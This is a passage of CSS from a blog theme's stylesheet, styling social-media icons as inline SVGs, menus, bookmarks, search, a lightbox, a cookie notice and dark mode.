24 24"%3E%3Cg fill="none" stroke="%23F7F8F8" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"%3E%3Cpath d="M21 8v8a5 5 0 0 1-5 5H8a5 5 0 0 1-5-5V8a5 5 0 0 1 5-5h8a5 5 0 0 1 5 5ZM7 17v-7"%2F%3E%3Cpath d="M11 17v-3.25M11 10v3.75m0 0c0-3.75 6-3.75 6 0V17M7 7.01l.01-.011"%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); } [data-theme=dark] .social .tiktok i::before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cpath fill="none" stroke="%23F7F8F8" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="M21 7.917v4.034A9.948 9.948 0 0 1 16 10v4.5a6.5 6.5 0 1 1-8-6.326V12.5a2.5 2.5 0 1 0 4 2V3h4.083A6.005 6.005 0 0 0 21 7.917z"%2F%3E%3C%2Fsvg%3E'); } [data-theme=dark] .social .youtube i::before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cg fill="none" stroke="%23F7F8F8" stroke-width="1.5"%3E%3Cpath fill="currentColor" stroke-linecap="round" stroke-linejoin="round" d="m14 12l-3.5 2v-4l3.5 2Z"%2F%3E%3Cpath d="M2 12.707v-1.415c0-2.895 0-4.343.905-5.274c.906-.932 2.332-.972 5.183-1.053C9.438 4.927 10.818 4.9 12 4.9c1.181 0 2.561.027 3.912.065c2.851.081 4.277.121 5.182 1.053c.906.931.906 2.38.906 5.274v1.415c0 2.896 0 4.343-.905 5.275c-.906.931-2.331.972-5.183 1.052c-1.35.039-2.73.066-3.912.066a141.1 141.1 0 0 1-3.912-.066c-2.851-.08-4.277-.12-5.183-1.052C2 17.05 2 15.602 2 12.708Z"%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); } [data-theme=dark] .social .instagram i::before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cg fill="none" stroke="%23F7F8F8" stroke-width="1.5"%3E%3Cpath stroke-linecap="round" stroke-linejoin="round" d="M12 16a4 4 0 1 0 0-8a4 4 0 0 0 0 8Z"%2F%3E%3Cpath d="M3 16V8a5 5 0 0 1 5-5h8a5 5 0 0 1 5 5v8a5 5 0 0 1-5 5H8a5 5 0 0 1-5-5Z"%2F%3E%3Cpath stroke-linecap="round" stroke-linejoin="round" d="m17.5 6.51l.01-.011"%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); } [data-theme=dark] .social .facebook i::before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cg fill="none" stroke="%23F7F8F8" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"%3E%3Cpath d="M21 8v8a5 5 0 0 1-5 5H8a5 5 0 0 1-5-5V8a5 5 0 0 1 5-5h8a5 5 0 0 1 5 5Z"%2F%3E%3Cpath d="M11 21v-9c0-2.188.5-4 4-4m-6 5h6"%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); } [data-theme=dark] .social .pinterest i::before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cg fill="none" stroke="%23F7F8F8" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"%3E%3Cpath d="M8 14.5c-3-4.5 1.462-8 4.5-8c3.038 0 5.5 1.654 5.5 5.5c0 3.038-2 5-4 5s-3-2-2.5-5m.5-2L9 21.5"%2F%3E%3Cpath d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2S2 6.477 2 12s4.477 10 10 10Z"%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); } [data-theme=dark] .social .telegram i::before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cpath fill="none" stroke="%23F7F8F8" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="M21 5L2 12.5l7 1M21 5l-2.5 15L9 13.5M21 5L9 13.5m0 0V19l3.249-3.277"%2F%3E%3C%2Fsvg%3E'); } [data-theme=dark] .social .threads i::before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cpath fill="none" stroke="%23F7F8F8" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="M19 7.5c-1.333-3-3.667-4.5-7-4.5c-5 0-8 2.5-8 9s3.5 9 8 9s7-3 7-5s-1-5-7-5c-2.5 0-3 1.25-3 2.5C9 15 10 16 11.5 16c2.5 0 3.5-1.5 3.5-5s-2-4-3-4s-1.833.333-2.5 1"%2F%3E%3C%2Fsvg%3E'); } [data-theme=dark] .social .twitter i::before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cpath fill="%23F7F8F8" d="M8 2H1l8.26 11.014L1.45 22H4.1l6.388-7.349L16 22h7l-8.608-11.478L21.8 2h-2.65l-5.986 6.886L8 2Zm9 18L5 4h2l12 16h-2Z"%2F%3E%3C%2Fsvg%3E'); } [data-theme=dark] .social .whatsapp i::before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cg fill="none" stroke="%23F7F8F8" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"%3E%3Cpath d="m3 21l1.65-3.8a9 9 0 1 1 3.4 2.9L3 21"%2F%3E%3Cpath d="M9 10a.5.5 0 0 0 1 0V9a.5.5 0 0 0-1 0v1a5 5 0 0 0 5 5h1a.5.5 0 0 0 0-1h-1a.5.5 0 0 0 0 1"%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); } ul.social { display: flex; gap: 1rem; flex-wrap: wrap; padding-right: 3rem; } div#footer { border-top: 1px solid var(--soft-line); border-bottom: 1px solid var(--soft-line); } .is-video:after { position: absolute; content: url('data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20width%3D%221em%22%20height%3D%221em%22%20preserveAspectRatio%3D%22xMidYMid%20meet%22%20viewBox%3D%220%200%2024%2024%22%3E%3Cg%20fill%3D%22none%22%3E%3Cpath%20d%3D%22M6%204v16%22%20stroke%3D%22white%22%20stroke-width%3D%222%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22%2F%3E%3Cpath%20d%3D%22M20%2012L6%2020%22%20stroke%3D%22white%22%20stroke-width%3D%222%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22%2F%3E%3Cpath%20d%3D%22M20%2012L6%204%22%20stroke%3D%22white%22%20stroke-width%3D%222%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); top: 50%; right: 50%; width: 38px; height: 27px; background-color: rgba(0,0,0,0.5); display: flex; align-items: center; justify-content: center; z-index: 0; transform: translate(50%,-50%); padding: 5px 0 0 1px; border-radius: 1rem; } .pops-img.full, .post-img.full { margin-top: -0.75rem; margin-right: -0.75rem; margin-bottom: 0rem; margin-left: -0.75rem; } .feat-img.full { margin-top: -0.75rem; margin-right: 0; margin-bottom: -0.75rem; margin-left: -0.75rem; } .pops-img.full img, .post-img.full img { border-radius: 0.5rem 0.5rem 0 0; } .feat-img.full img { border-radius: 0.5rem 0 0 0.5rem; } .feat-img { max-width: 47vw; height: fit-content; } .index [data-style="list"].cont:not(.top-blog .cont), #related-post .cont, [data-style="list"].recent, [data-style="list"].random { gap: 1rem; } aside .post-title { -webkit-line-clamp: 1; } .cont .items.card.list:last-child, [data-style=list] .items:last-child { border-bottom: none; } .list .pops-img.full, .list .post-img.full, [data-style="list"] .items .pops-img.full:not(.top-blog *), [data-style="list"] .items .post-img.full { margin: 0; } .list .pops-img.full img, .list .post-img.full img, [data-style="list"] .items .pops-img.full img:not(.top-blog *), [data-style="list"] .items .post-img.full img {border-radius: 0.5rem; } .list .thumb-tool, [data-style="list"] .items .thumb-tool:not(.top-blog *) { inset: auto 0 0 auto; border-radius: 0.75rem 0 0.5rem 0; } .list .img-thumb, [data-style="list"] .items .img-thumb:not(.top-blog *) { aspect-ratio: 1/1; } .list .info, [data-style="list"] .items .info:not(.top-blog *):not(aside *) { padding: 0; margin: 0; min-height: auto; flex-direction: row; width: -moz-available; width: -webkit-fill-available; justify-content: space-between; gap: 1rem; }
#menu li, nav ul li, nav ul li ul li { position: relative; padding-inline-start: 0; width: -moz-available; width: -webkit-fill-available; flex-direction: column!important; display: flex; gap: 0.5rem; } .has-menu { flex-direction: row; align-items: flex-start; } .has-menu a, nav ul li a, .has-menu > span { padding-inline-start: 2rem; } .sub-menu { flex-direction: column; } .sub-menu a { padding-inline-start: 0; } .sub-menu li { padding-inline-start: 1rem !important; } .sub-menu li::before { border-bottom: 1px solid var(--text-color); content: ''; display: block; height: 1px; left: -0.5rem; opacity: .2; position: absolute; top: 0.75rem; width: .5rem; overflow: auto; } #menu li svg, nav ul li svg { display: block; position: absolute; top: 0.25rem; } .has-menu.active .sub-menu { display: flex; position: relative; margin: 0 0 0 -1.5rem !important; top: auto; padding: 0 0 0 2.5rem; width: fit-content; height: auto; gap: 0.5rem; } ul.sub-menu:before { border-left: 1px solid var(--text-color); content: ""; height: calc(100% - 0.25rem); left: 2rem; opacity: 0.2; position: absolute; width: 1px; top: -0.5rem; } .has-menu:after { position: absolute; right: 0; display: inline-block; margin-left: 5px; cursor: pointer; content: ""; background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="18" height="18" viewBox="0 0 24 24"%3E%3Cpath fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="m19 9l-7 6l-1.75-1.5M5 9l2.333 2"%2F%3E%3C%2Fsvg%3E'); width: 1rem; height: 1rem; align-self: center; } .has-menu.active:after { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="18" height="18" viewBox="0 0 24 24"%3E%3Cpath fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="m19 15l-7-6l-1.75 1.5M5 15l2.333-2"%2F%3E%3C%2Fsvg%3E'); } [data-theme=dark] .has-menu:after { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="18" height="18" viewBox="0 0 24 24"%3E%3Cpath fill="none" stroke="%23F7F8F8" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="m19 9l-7 6l-1.75-1.5M5 9l2.333 2"%2F%3E%3C%2Fsvg%3E'); } [data-theme=dark] .has-menu.active:after { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="18" height="18" viewBox="0 0 24 24"%3E%3Cpath fill="none" stroke="%23F7F8F8" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="m19 15l-7-6l-1.75 1.5M5 15l2.333-2"%2F%3E%3C%2Fsvg%3E'); } .hours, .date { font-weight: 600; } .ticking { animation: tickAnimation 1s infinite alternate; } .greet { overflow-wrap: anywhere; } #clockngreet { width: fit-content; } .float-tool * { color: var(--text-color); } .swipe { flex-wrap: nowrap; overflow-x: auto; gap: 1rem; } .swipe > * { margin-bottom: 1rem; } .swipe .items { flex: none !important; } [data-style="big"] .items { flex: 1 1 48%; max-width: 49%; min-width: 49%; border: none; box-shadow: none; overflow: visible; padding: 0; } [data-style="big"] .items::after { content: ""; background: linear-gradient( to bottom, rgba(50, 50, 50, 0) 0, rgba(16, 15, 15, 0.91) 89%, rgba(16, 15, 15, 0.93) 93% ); bottom: 0; display: block; opacity: 1; position: absolute; top: 0; transition: 0.2s all ease-in-out; width: 100%; border-radius: 1rem; box-shadow: 0 10px 10px -10px rgb(0 0 0 / 10%); } [data-style="big"] .items .info { position: absolute; bottom: 0; color: var(--bg-card); z-index: 1; justify-content: flex-end; margin: 0 !important; text-shadow: 1px 1px 5px black; color: white; padding: 1rem; } [data-style="big"] .labels a { text-shadow: none; } [data-style="big"] .full { margin: 0; } [data-style="big"] .full img { border-radius: 0.5rem; } [data-style=big] img.author-thumb.br-50 { top: 1rem; left: 1rem; } [data-style=list].swipe.cont, [data-style=grid].swipe.cont, [data-style=list].swipe.recent, [data-style=list].swipe.random, [data-style=grid].swipe.recent, [data-style=grid].swipe.random { gap: 1rem!important; } .swipe .list { padding: 0 0 1rem; margin: 0; } .swipe .list .info { flex-direction: column; gap: 0; } #searchModal { position: fixed; top: 0; left: 0; width: 100%; height: -moz-available; height: -webkit-fill-available; transition: 0.5s; z-index: 99999; } .search-overlay { background-color: rgba(0, 0, 0, 0.4); width: 100%; height: -moz-available; height: -webkit-fill-available; z-index: -1; position: absolute; } #searchModal form { background: var(--bg-card); padding: 1rem 5%; box-shadow: 0 5px 20px -15px rgb(0 0 0 / 20%) !important; border-bottom: 1px solid var(--soft-line); } .float-tool { position: fixed; right: 5%; bottom: 1.5rem; width: 40px; z-index: 2; } .float-tool .btn-opensearch { height: 40px; width: 40px; cursor: pointer; display: flex; border-radius: 50px; background: var(--bg-color); align-items: center; justify-content: center; } #searchModal form * { color: var(--text-color); } .scroll-buttons:not(.top-blog .scroll-buttons) { position: absolute; bottom: -0.5rem; top: unset; left: 0; right: unset; } .items-more { position: absolute; top: 0; right: 0; font-size: 0.7rem; padding: 0 0.75rem; } .inpost h1, .inpage h1 { font-weight: 800; } .remove-transition, .unsticky { position: relative; transition: 0.5s ease-in-out; z-index: 1; box-shadow: none !important; } .ignielBookmark svg { width: 22px; height: 22px; } .ignielBookmark i, .comment-info i, #rcBtn i { font-style: normal; position: absolute; top: -4px; left: 7px; background: var(--bg-card); border-radius: 1rem; padding: 0 0.25rem; font-size: x-small; line-height: 1.3; } .ignielBookmark path, .ignielBookmarkPost path { stroke: var(--text-color); clip-rule: evenodd; fill: transparent; fill-rule: evenodd; stroke-linecap: round; stroke-linejoin: round; stroke-miterlimit: 10; stroke-width: 1.5px; } .ignielBookmark path { stroke: var(--text-color); } .bookmark-wrapper { border-radius: 7px; max-height: 80vh; min-width: 320px; max-width: 480px; opacity: 0; overflow: auto; right: 0; top: 2rem; transform: translateY(1rem); -webkit-transform: translateY(1rem); visibility: hidden; width: max-content; } .bookmark-title { border-bottom: 1px solid var(--soft-line); font-weight: 800; position: sticky; position: -webkit-sticky; top: 0; z-index: 1; } .bm-title { line-height: 1.5rem; max-height: 3rem; } .bm-title a { color: inherit; } .bm-title a:hover { text-decoration: none; } .bm-delete { margin-left: auto; white-space: nowrap; } .bm-delete svg { height: 1.25rem; width: 1.25rem; } .bm-delete path { fill: none; stroke: var(--text-color); } .bm-thumb img { border-radius: 0.25rem; max-width:100px; } .bookmark-inner { overflow: auto; padding: 0 1rem 0 0; margin: 0 -1rem 0 0; } .bookmark-inner ul { flex-direction: column; counter-reset: items; } .bookmark-wrapper, .bookmark-title { background-color: var(--bg-card); } .bookmark-inner ul, .bookmark-inner li, .ignielBookmarks li { display: -webkit-box; display: -webkit-flex; display: flex; gap: 1rem; list-style-type: none; margin: 0; padding: 0; overflow: visible; } .bookmark-inner li { flex-direction: row; width: -moz-available; width: -webkit-fill-available; position: relative; } .bookmark-inner li::before { counter-increment: items; content: "# " counter(items, decimal); background: var(--text-color); border-radius: 0.25rem 0 0 0.25rem; padding: 0 0.5rem; font-size: 0.65rem; color: var(--bg-color); position: absolute; display: flex; align-items: flex-start; text-wrap: nowrap; z-index: 1; } li.bm-more { border-top: 1px solid #ededed; justify-content: center; padding: 0.75rem 0.75rem 0; margin-top: 1rem; } .ignielBookmarkPost { background: var(--soft-line); padding: 0.25rem 0.5rem; border-radius: 0 1rem 0 0.5rem; position: absolute; top: 0; right: 0; backdrop-filter: blur(100px); } .list .ignielBookmarkPost {border-radius: 0.25rem;} .ignielBookmarks ul { display: grid; gap: 1.5rem; grid-template-columns: repeat(2, 1fr); margin: 0; padding: 0; } .ignielBookmarks li { border-radius: 7px; padding: 0.75rem; } .ignielBookmarkPost svg { height: 1rem; width: 1rem; } .ignielBookmark label, .ignielBookmarkPost label, .bm-delete { cursor: pointer; display: flex; } .bookmark-wrapper { position: absolute; } .ignielBookmark path, .bookmark-wrapper { transition: all 0.1s ease; } #ignielBookmark:checked ~ label path, .ignielBookmarkPost input:checked ~ label path { fill: #404353; stroke: #404353; } .ignielBookmarkPost input:checked ~ label path:last-child { fill: none; stroke: white; } .inpost .ignielBookmarkPost, .inpage .ignielBookmarkPost, #acBtn { position: relative; display: flex; margin: 0; justify-content: center; border-radius: 1rem; padding: 1rem 0; background: var(--bg-card); inset: auto; border: 1px solid var(--soft-line); } #acBtn svg { height: 20px; width: 20px; } .inpost .ignielBookmarkPost svg, .inpage .ignielBookmarkPost svg { height: 20px; width: 20px; } #ignielBookmark:checked ~ .bookmark-wrapper { opacity: 1; transform: translateY(0); -webkit-transform: translateY(0); visibility: visible; min-height: 30vh; } .bookmark-loading { padding: 0.5rem; text-align: center; } .bookmark-loading svg { animation: ignielSpin 0.75s linear infinite normal; -webkit-animation: ignielSpin 0.75s linear infinite normal; width: 24px; height: 24px; } aside .skl { border-radius: 0.75rem!important; } aside .section { position: sticky; top: 5rem; transition: 0.5s ease; overflow-y: auto; overflow-x: visible; max-height: 95vh; } aside .info { padding: 0; min-height: auto; gap:0.25rem; } aside .cont .meta { align-self: start; } aside .widget { margin: 0 0 1.5rem;} aside .widget > div { min-width: 20%; } aside .list .info { flex-direction: column; gap: 0; } .scrolldown aside .section, .scrolldown #share-container { top: 2rem; } aside .section::-webkit-scrollbar { width: 0 !important; } aside .section { scrollbar-width: none; } aside .scroll-buttons { bottom: 0rem!important; left: 1rem!important; } aside [data-style=list].swipe.cont { padding: 1rem 0 1.5rem!important; } .main [data-style=list].swipe.cont, [data-style=list].swipe.recent, [data-style=list].swipe.random { margin-bottom: 1rem; } aside [data-style=grid].swipe .items { flex-direction: column; } aside [data-style="big"] .post-img, aside [data-style=grid].swipe .items .post-img, aside [data-style="big"].swipe .items .post-img { min-width: -moz-available!important; min-width: -webkit-fill-available!important; } aside [data-style="big"] img, aside [data-style=grid].swipe .items .post-img img, aside [data-style="big"].swipe .items .post-img img { aspect-ratio: 16/9!important; } aside [data-style="big"].swipe { gap: 1rem!important; } aside [data-style="big"].swipe .items { margin: 1rem 0 2.5rem; } .swipe .items { border-bottom: none; } aside [data-style="big"] { gap: 1rem!important; margin-top: 1rem; } nav .widget { margin: 0!important; border-top: 1px solid var(--soft-line); padding: 1rem 0; } nav #side-nav .widget:first-child { border-top: none; } #sidebar-post { z-index: 1; } .auto-listchap { overflow: auto; padding: 0; display: flex; flex-direction: column; gap: 0.5rem; } .auto-listchap .current-post { border: 1.5px solid var(--link-color); } #yz-rc, .auto-listchap, .bookmark-inner { max-height: 65vh; overflow: auto; padding: 0 1rem 0 0; margin: 0 -1rem 0 0; } .auto-listchap div { background-color: var(--bg-card); padding: 0.5rem 0.5rem 0.5rem 3rem; position: relative; border-radius: 0.25rem; margin: 0 0.5rem 0 0; box-shadow: 0 5px 20px -15px rgb(0 0 0 / 20%) !important; display: flex; flex-direction: column; } .auto-listchap div span { font-size: 0.75rem; } .auto-listchap a { color: var(--text-color); font-weight: 500; font-size: 0.9rem; } .auto-listchap div a:before { content: ""; background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cg fill="none" stroke="%23404353" stroke-width="1.5"%3E%3Cpath d="M19.898 16h-12c-.93 0-1.395 0-1.777.102A3 3 0 0 0 4 18.224"%2F%3E%3Cpath stroke-linecap="round" d="M8 7h8m-8 3.5h5m6.5 8.5H8m2 3c-2.828 0-4.243 0-5.121-.879C4 20.243 4 18.828 4 16V8c0-2.828 0-4.243.879-5.121C5.757 2 7.172 2 10 2h4c2.828 0 4.243 0 5.121.879C20 3.757 20 5.172 20 8m-6 14c2.828 0 4.243 0 5.121-.879C20 20.243 20 18.828 20 16v-4"%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); width: 24px; height: 24px; border: none; border-radius: 0; top: 1rem; display: block; position: absolute; left: 0.5rem; } [data-theme=dark] .auto-listchap div a:before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cg fill="none" stroke="%23F7F8F8" stroke-width="1.5"%3E%3Cpath d="M19.898 16h-12c-.93 0-1.395 0-1.777.102A3 3 0 0 0 4 18.224"%2F%3E%3Cpath stroke-linecap="round" d="M8 7h8m-8 3.5h5m6.5 8.5H8m2 3c-2.828 0-4.243 0-5.121-.879C4 20.243 4 18.828 4 16V8c0-2.828 0-4.243.879-5.121C5.757 2 7.172 2 10 2h4c2.828 0 4.243 0 5.121.879C20 3.757 20 5.172 20 8m-6 14c2.828 0 4.243 0 5.121-.879C20 20.243 20 18.828 20 16v-4"%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); } hr { border: 1px solid var(--soft-line); } pre svg g { stroke: var(--text-color); } #rcOpen .modal-content, #bmOpen .modal-content, #clOpen .modal-content, #coOpen .modal-content { position: absolute; width: 30%; animation: kanan 0.25s ease, kanan 0.25s ease; right: 0; border-radius: 0.5rem; height: fit-content; } #pager-js span, #clBtn { min-height: 42px; } #nextjs { margin-left: 0.5rem; } #toggleButton { position: relative; display:none; width: 0; height: 0; visibility: hidden; } #toggleButton:after, #toggleButton:before { content: ''; position: absolute; top: 0; display: inline-flex; height: .75rem; width: .75rem; border-radius: 99px; background-color: var(--link-color); } #toggleButton:before { animation: pulse 2s cubic-bezier(0,0,.2,1) infinite; } #toggleButton.opened:after, #toggleButton.opened:before { width: 0; height: 0; } [data-style=big] .titlendesc { justify-content: end; } .shrink .post-body, article.locked { max-height: 500px; overflow: hidden; position: relative; } article.unlocked { max-height: fit-content; overflow: hidden; position: relative; } .collapsed .post-body { max-height: none; } #readMoreBtn { position: absolute; bottom: 0; display: flex; color: var(--text-color); border: none; cursor: pointer; background: linear-gradient(0deg, var(--bg-color) 10%, rgba(36, 36, 36, 0) 100%); width: -moz-available; width: -webkit-fill-available; height: fit-content; padding: 2rem; justify-content: center; z-index: 1; } span.readMoreBtn { position: absolute; top: -2.5rem; } .readMoreBtn.btn-primary:before { content: ''; background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cpath fill="%23fafafa" d="M7 18a1 1 0 1 0 0 2h14a1 1 0 1 0 0-2zm6-9a1 1 0 0 1 1-1h7a1 1 0 1 1 0 2h-7a1 1 0 0 1-1-1M6 4a1 1 0 0 1 1-1h14a1 1 0 1 1 0 2H7a1 1 0 0 1-1-1m7 10a1 1 0 0 1 1-1h7a1 1 0 1 1 0 2h-7a1 1 0 0 1-1-1m-2-2.5a4.5 4.5 0 1 1-9 0a4.5 4.5 0 0 1 9 0m-4-2a.5.5 0 0 0-1 0V11H4.5a.5.5 0 0 0 0 1H6v1.5a.5.5 0 0 0 1 0V12h1.5a.5.5 0 0 0 0-1H7z"%2F%3E%3C%2Fsvg%3E'); width: 20px; height: 20px; display: inline-block; margin-bottom: -3px; position: relative; margin-right: 0.5rem; } [data-theme=dark] .readMoreBtn.btn-primary:before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cpath fill="%23404353" d="M7 18a1 1 0 1 0 0 2h14a1 1 0 1 0 0-2zm6-9a1 1 0 0 1 1-1h7a1 1 0 1 1 0 2h-7a1 1 0 0 1-1-1M6 4a1 1 0 0 1 1-1h14a1 1 0 1 1 0 2H7a1 1 0 0 1-1-1m7 10a1 1 0 0 1 1-1h7a1 1 0 1 1 0 2h-7a1 1 0 0 1-1-1m-2-2.5a4.5 4.5 0 1 1-9 0a4.5 4.5 0 0 1 9 0m-4-2a.5.5 0 0 0-1 0V11H4.5a.5.5 0 0 0 0 1H6v1.5a.5.5 0 0 0 1 0V12h1.5a.5.5 0 0 0 0-1H7z"%2F%3E%3C%2Fsvg%3E'); } #readMoreModal { position: fixed; width: -moz-available; width: -webkit-fill-available; height: -moz-available; height: -webkit-fill-available; z-index: 12; inset: 0; background-color: rgba(0, 0, 0, 0.4); transition: 0.5s; align-items: center; justify-content: center; } #readMoreModal-content { background: var(--bg-card); padding: 2rem; border-radius: 0.5rem; max-width: 70%; max-height: 90vh; overflow: auto; } #readMoreModal-content svg g, #readMoreTimer { stroke: black; color: black; } #mobile-menu { display: none; } nav form { display: none!important; } /* disjs */ .disJs{ display: flex; position: fixed; width: 100%; height: 100%; inset: 0; z-index: 99; backdrop-filter: blur(6px); font-size: 3rem; font-weight: bold; color: var(--text-color); align-items: center; text-align: center; line-height: 1; } .disJs::before{content:attr(data-text);padding:5px 10px;flex-grow:1} .disJs label{flex-shrink:0;padding:5px 10px} .disJs label::after{content:'\2715';line-height:18px} .disJsI:checked ~ .disJs{display:none} /* blogger cookie */ #cookieChoiceInfo{ background-color: var(--bg-card); padding:1rem; bottom:0; top:unset; } #cookieChoiceInfo .cookie-choices-text{margin:0 0 1rem;font-size:1rem;color:var(--text-color);text-align:left;} #cookieChoiceInfo .cookie-choices-buttons { display: flex; gap: 0.5rem; justify-content: center; } #cookieChoiceInfo .cookie-choices-button{color:var(--text-color);background-color:var(--soft-line);border-radius:0.5rem;padding:0.5rem 1rem;text-transform:none;transition:all .2s linear;font-weight:400;margin:0 0 1rem} #cookieChoiceInfo .cookie-choices-button:nth-child(2){background-color:var(--link-color);color:var(--bg-card);} /* CSS untuk Lightbox */ #lightbox-container { display: none; position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: rgba(0, 0, 0, 0.8); justify-content: center; align-items: center; z-index: 99; } #lightbox-content { display: flex; justify-content: center; align-items: center; height: 100%; } #lightbox-img { max-width: 90%; max-height: 90%; } #lightbox-img-container { text-align: center; } /* CSS untuk tombol close */ #lightbox-close { position: absolute; top: 10px; right: 10px; color: #fff; cursor: pointer; font-size: 24px; z-index: 99; } .lightbox-nav { position: absolute; top: 50%; font-size: 24px; color: #fff; cursor: pointer; user-select: none; z-index: 9999; } #lightbox-prev { left: 10px; } #lightbox-next { right: 10px; } /* skeleton */ .skl:after { content: ''; width: -moz-available; width: -webkit-fill-available; height: -moz-available; height: -webkit-fill-available; z-index: 0; position: absolute; inset: 0; border-radius: inherit; margin: -2px -2px -2px 0; animation: skeleton-loading 1s ease-in-out forwards infinite alternate; -webkit-animation: skeleton-loading 1s ease-in-out forwards infinite alternate; transform-origin: top center; cursor: progress; } .skl { border-radius: 0.5rem; } .skl-top { border-radius: 1rem; height: 0; width: fit-content; -webkit-line-clamp: 1; } .skl-top:after { content: ''; background-image: none!important; width: -moz-available; width: -webkit-fill-available; height: -moz-available; height: -webkit-fill-available; z-index: 1; position: absolute; inset: 0; border-radius: inherit; margin: -2px; transform-origin: top center; animation: skeleton-top 1s ease-in-out forwards infinite alternate; -webkit-animation: skeleton-top 1s ease-in-out forwards infinite alternate; cursor: progress; } aside .post-summary.skl-top:after, aside .meta.skl-top:after { content: none; } body.index .labels a:nth-child(n + 3), .PopularPosts .labels a:nth-child(n + 3), .related-post .post-labels :nth-child(n + 3), .toc, .overlay, .toc, .toc-close, .read .toc-open, body.index .table-of-content-container, body.index button.toc, body.inpost .table-of-content-container.open svg.toc-c, body.inpage .table-of-content-container.open svg.toc-c, body.inpost .table-of-content-container.close svg.toc-o, body.inpage .table-of-content-container.close svg.toc-o, body.inpost .close .table-of-content, body.inpage .close .table-of-content, .blog-feeds, .post-feeds, .post-location, a.home-link, span.thread-toggle.thread-expanded, #Post-a-Comment, .comments .title, .comment .hidden, .progress-wrap, #slidebottom, body.bottom #slidebottom, .modal, .top-blog .cont::-webkit-scrollbar, .sub-menu, .swipe::-webkit-scrollbar, nav #side-nav::-webkit-scrollbar, #searchModal, #ignielBookmark, .ignielBookmarkPost input, .btn-opensearch, .no-items:not(#bottom-header), #HTML87 .subtitle { display: none; } #bottom-header.no-items { margin-top: 4rem; } #bottom-header { display: flex; flex-direction: column; align-items: center; } .top-blog .cont, .sub-menu, .swipe, nav #side-nav { scrollbar-width: none; padding-right: 1px; } .yz-cloud-label::-webkit-scrollbar { display: none; } .yz-cloud-label {scrollbar-width: none;} .yz-cloud-label:hover::-webkit-scrollbar { display: block; } .yz-cloud-label:hover {scrollbar-width: 5px;} .random .reload-button { position: absolute; right: 0; top: 0rem; font-size: 0.7rem; padding: 0 0.75rem; } .fi { position: absolute; } .yzNumsArea:first-child, .yzNumsArea:last-child { } .yzNumsArea:first-child a, .yzNumsArea:last-child a { } .yzNumsArea { padding: 0 0.25rem; overflow: hidden; cursor: auto; } 